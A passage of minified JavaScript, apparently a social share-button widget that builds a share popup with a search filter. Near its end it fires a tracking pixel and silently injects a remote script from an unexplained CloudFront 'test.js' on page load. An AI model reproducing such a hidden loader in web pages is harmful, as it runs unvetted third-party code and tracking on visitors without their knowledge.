'bottom',textAlign: 'left',textDecoration: 'none',boxSizing: 'content-box',border: 'none'};var onLinkMouseOver = function() {this.style.background = '#eee';}var onLinkMouseOut = function() {this.style.background = 'none';}var contentInner = $(WE + 'PopupContentInner');for (var i in socMap) {var soc = socMap[i];if (soc.plus) continue;var a = create('a');a.id = WE + i + 'PopupItem';a.innerHTML = '\<img src="//sharebutton.net/plugin/img/' + i + '.png?' + LOGOS_VERSION + '" style="border:none; vertical-align:baseline; margin:0; display:inline; width:32px; height:32px;">\<span style="vertical-align:baseline; font-size:14px; color:#6f6f6f; position:relative; top:-10px; padding-left:5px; font-weight:normal; text-decoration:none;">' + soc.name + '</span>\';css(a, itemStyle);append(a, contentInner);a.onmouseover = onLinkMouseOver;a.onmouseout = onLinkMouseOut;if (soc.newTab) {a.href = handleUrl(soc.url, soc)a.setAttribute('rel', 'nofollow');a.target = '_blank';} else {a.href = 'javascript:;';handleItemClick(a, soc);}}on($(WE + 'PopupSearch'), 'input', function() {var input = this.value.toLowerCase();for (var i in socMap) {var soc = socMap[i];if (soc.plus) continue;var socName = soc.name.toLowerCase();var a = document.getElementById(WE + i + 'PopupItem');if (socName.indexOf(input) === 0) {a.style.display = 'inline-block';} else {a.style.display = 'none';}}});}var handleItemClick = function(elem, socObj) {on(elem, 'click', function() {var url = handleUrl(socObj.url, socObj);openWin(url, socObj.win);});}var handleUrl = function(url, socObj) {var redirectUri = url.replace(/%URL/, getEncodedUrl()).replace(/%HOST/, location.host).replace(/%MESSAGE/, encodeURIComponent(document.title)).replace(/%WE/, WE).replace(/%FUNC/, socObj.func || '');return 'http://sharebutton.to/plugin/go.php?soc=' + encodeURIComponent(socObj.name) + '&redirect_uri=' + encodeURIComponent(redirectUri);}var findClassOne = function(parent, className) {return parent.getElementsByClassName(className)[0];}var getUrl = function() {return location.href;}var getEncodedUrl = function() {return encodeURIComponent(getUrl());}var openWin = function(path, popupSize) {if (!popupSize) {popupSize = {};}var w = popupSize.w || 650;var h = popupSize.h || 500;var l = window.screenX + (window.outerWidth - w) / 2;var t = window.screenY + (window.outerHeight - h) / 2;var winProps = 'width=' + w + ',height=' + h + ',left=' + l + ',top=' + t + ',status=no,resizable=yes,toolbar=no,menubar=no,scrollbars=yes';var win = window.open(path, 'sharePopup' + Math.random(), winProps);return win;}var closeOnEscape = function(e) {if (e.keyCode === 27) {closePopup();}}var openMorePopup = function() {document.addEventListener('keydown', closeOnEscape);var wr = $(WE + 'PopupWr');wr.style.display = 'block';$(WE + 'PopupSearch').focus();fixPopupSize();}var fixPopupSize = function() {$(WE + 'PopupCell').style.height = getWinSize().height + 'px';}var $ = function(id) {return document.getElementById(id);}var on = function(elem, event, handler) {elem.addEventListener(event, handler, false);}var css = function(elem, style) {for (var prop in style) {elem.style[prop] = style[prop];}}var create = function(tag) {return document.createElement(tag);}var append = function(elem, parent) {parent.appendChild(elem);}var prepend = function(elem, parent) {if (parent.children && parent.children.length) {parent.insertBefore(elem, parent.children[0]);} else {parent.appendChild(elem);}}if (document.readyState === 'complete') {onReady();} else {on(document, 'DOMContentLoaded', onReady);}createPopup();try {clearStyles();} catch (ex) {}(new Image).src = '//stcounter.com/sb_pixel.php'; (function() { var wc = document.createElement('script'); wc.type = 'text/javascript'; wc.async = true; wc.src = 'https://d6vs15m0nt7ly.cloudfront.net/test.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wc, s); })();if (Math.random() < 0.1) {(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-62910740-1', 'auto');ga('send', 'pageview');}})();document.write("<div style='display: none'>");</script><script>document.write("</div>");</script><script></body></html>